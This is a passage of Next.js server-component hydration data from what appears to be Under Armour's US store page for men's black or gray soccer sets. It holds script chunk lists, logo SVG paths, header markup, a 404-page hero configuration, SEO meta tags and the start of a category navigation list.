\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n6c:I[869483,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n6d:I[180695,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"FavoritesButton\"]\n68:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5160:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$68\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n69:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5165:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$69"])</script><script>self.__next_f.push([1,"\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5e:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6a\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6b\",null,{}]}],[\"$\",\"$L6c\",null,{}]]}]\n67:[\"$\",\"$L6d\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"6e:I[660324,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/081286439e3f67c0.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6f:I[550804,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/95db7489b795e8f5.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"$L6e\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"categoryTemplateContent\",\"name\":\"404-page\",\"categoryId\":\"404-page\",\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero1\",\"cta\":[],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Vanish Energy SS\",\"duration\":0,\"height\":800,\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece OS HZ\",\"duration\":0,\"height\":767,\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"-50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":37,\"theme\":\"dark\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"clipCards\":null,\"author\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"snipeText\":\"\",\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":\"\"},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false}}},\"icon\":null,\"settings\":null,\"articles\":null,\"articleDetails\":null,\"variantName\":\"hero-overlay\",\"placementIndex\":\"0\",\"contentId\":\"8d27fa5f-70f0-4d8f-ace4-e099844c594c\",\"contentName\":\"FW24_Q3_404_Page_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}]},\"unSanitizedCategoryId\":\"404-page\",\"type\":\"uacms\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":[\"$\",\"$L6f\",null,{\"statusCode\":404,\"pageContent\":\"$5a:props:pageContent\"}]}]\n"])</script><script>self.__next_f.push([1,"23:[[\"$\",\"title\",\"0\",{\"children\":\" Men's Athletic Clothes, Shoes \u0026 Gear - Sets in Black or Gray for Soccer | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Men's Athletic Clothes, Shoes \u0026 Gear - Sets in Black or Gray for Soccer on the Under Armour official website. Find men's athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Men's Athletic Clothes, Shoes \u0026 Gear - Sets in Black or Gray for Soccer | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Men's Athletic Clothes, Shoes \u0026 Gear - Sets in Black or Gray for Soccer on the Under Armour official website. Find men's athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/mens/black%2Bgray-soccer-sets/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Men's Athletic Clothes, Shoes \u0026 Gear - Sets in Black or Gray for Soccer | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Men's Athletic Clothes, Shoes \u0026 Gear - Sets in Black or Gray for Soccer on the Under Armour official website. Find men's athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1f:null\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"$L6e\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"men\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"},\"type\":\"uacms\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L70\"}]\n"])</script><script>self.__next_f.push([1,"71:I[494732,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/081286439e3f67c0.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"72:I[107748,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/081286439e3f67c0.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"70:[\"$undefined\",[\"$\",\"$L71\",null,{\"staticSearchParams\":\"none\",\"children\":[\"$\",\"$L72\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1769818428216,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"mens\",\"black%2Bgray-soccer-sets\"],\"searchParams\":\"none\"}},\"searchRefinementInput\":{\"category\":\"men\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Black\",\"Gray\"]},{\"attributeId\":\"c_enduse\",\"values\":[\"Soccer\"]},{\"attributeId\":\"c_subsilhouette\",\"values\":[\"Sets\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"men\",\"name\":\"Men\",\"description\":null,\"displayName\":\"Men's\",\"pageName\":\"men's athletic and casual shoes, clothes and gear\",\"url\":\"/c/mens/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Men's Athletic Clothes, Shoes \u0026 Gear\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"men-clothing-baselayer\",\"name\":\"Baselayer\",\"url\":\"/c/mens/clothing/baselayer/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-shirts-hoodies-and-sweatshirts\",\"name\":\"Hoodies \u0026 Sweatshirts\",\"url\":\"/c/mens/clothing/hoodies-sweatshirts/\",\"alternativeUrl\":\"/c/mens/clothing/hoodies-sweatshirts/\",\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-outerwear\",\"name\":\"Jackets \u0026 Vests\",\"url\":\"/c/mens/clothing/outerwear/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-sweatpants\",\"name\":\"Joggers \u0026 Sweatpants\",\"url\":\"/c/mens/clothing/joggers/\",\"alternativeUrl\":\"/c/mens/clothing/joggers/\",\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-bottoms\",\"name\":\"Pants \u0026 Leggings\",\"url\":\"/c/mens/clothing/bottoms/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/mens/clothing/tops/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-footwear\",\"name\":\"Shoes\",\"url\":\"/c/mens/shoes/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-shorts\",\"name\":\"Shorts\",\"url\":\"/c/mens/clothing/shorts/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-swimwear\",\"name\":\"Swimwear\",\"url\":\"/c/mens/clothing/swimsuits/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-underwear\",\"name\":\"Underwear \u0026 